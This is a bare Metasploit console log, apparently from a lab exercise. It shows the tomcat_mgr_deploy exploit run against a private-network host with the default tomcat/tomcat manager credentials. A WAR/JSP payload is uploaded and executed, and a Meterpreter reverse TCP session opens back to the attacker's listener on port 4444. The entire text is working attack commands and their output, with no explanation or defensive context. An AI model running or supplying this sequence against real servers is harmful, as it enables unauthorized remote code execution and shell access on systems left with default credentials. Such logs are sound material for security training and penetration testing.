 msf6 > use exploit/multi/http/tomcat_mgr_deploy
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.149.129
RHOSTS ⇒ 192.168.149.129
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.149.128:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6242 bytes as rUPmt1dkLoaziI7sYr52CfT5AZHSH9p.war ...
[*] Executing /rUPmt1dkLoaziI7sYr52CfT5AZHSH9p/4DVbWzFfIeLDKmS2hvZBQ.jsp...
[*] Undeploying rUPmt1dkLoaziI7sYr52CfT5AZHSH9p ...
[*] Sending stage (58829 bytes) to 192.168.149.129
[*] Meterpreter session 1 opened (192.168.149.128:4444 → 192.168.149.129:57110) at 2023-03-15 23:08:50 -0400
meterpreter >